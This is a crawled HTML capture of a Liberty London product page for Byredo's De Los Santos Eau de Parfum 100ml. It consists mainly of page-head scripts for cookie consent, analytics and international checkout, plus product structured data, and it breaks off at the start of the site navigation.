

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/de-los-santos-eau-de-parfum-100ml-000755100.html
body_size: 66900
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/de-los-santos-eau-de-parfum-100ml-000755100.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Byredo De Los Santos Eau de Parfum 100ml | Liberty</title>

<meta name="description" content="De Los Santos eau de parfum from Byredo is inspired by the traditions of D&iacute;a de los Muertos and All Saints&rsquo; Day &ndash; a celebration of life and the ritual of rememb"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/de-los-santos-eau-de-parfum-100ml-000755100.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/de-los-santos-eau-de-parfum-100ml-000755100.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/de-los-santos-eau-de-parfum-100ml-000755100.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R455304006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"De Los Santos Eau de Parfum 100ml","description":"De Los Santos eau de parfum from Byredo is inspired by the traditions of Día de los Muertos and All Saints’ Day – a celebration of life and the ritual of remembrance.","Mpn":"R455304006","Sku":"5059900364564","Brand":{"@type":"Thing","name":"Byredo"},"image":["https://i8.amplience.net/i/liberty/000755100-R455304006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"310.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000755100" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
